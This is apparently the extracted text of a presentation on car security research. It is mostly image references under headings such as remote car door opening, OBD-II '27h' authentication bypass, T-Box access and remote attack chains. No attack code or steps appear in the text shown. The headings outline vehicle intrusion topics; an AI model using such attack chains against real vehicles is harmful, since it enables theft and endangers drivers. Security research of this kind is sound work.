









### remote open car door



OBD-II bypass 27h auth



### How to Access T-Box



### Remote Attack Chains

### Remote Attack Chains

### Near Source Remote Attack Chain





Near Source Remote Attack Chain



### Remote Attack Chains



